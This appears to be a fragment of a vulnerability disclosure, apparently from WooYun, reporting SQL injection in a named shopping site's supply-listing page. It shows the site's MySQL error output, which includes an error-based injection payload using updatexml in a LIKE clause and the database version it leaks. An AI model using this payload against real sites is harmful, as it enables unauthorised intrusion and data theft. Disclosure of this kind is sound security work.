 www.verymall.cn/infor_supply_more.php
The URL Is:
http://www.verymall.cn
MySQL Server Error:
XPATH syntax error: '~5.1.73-log' ( 1105 )
MySQL Error SQL:
SELECT COUNT(*) AS cnt FROM mvm_want_supply WHERE approval_date>=10 AND goods_name LIKE '%1' or updatexml(1,concat(0x7e,
(version())),0) or'%' LIMIT 1
You Can Get Help In:
http://www.mvmmall.cn
www.wooyun.org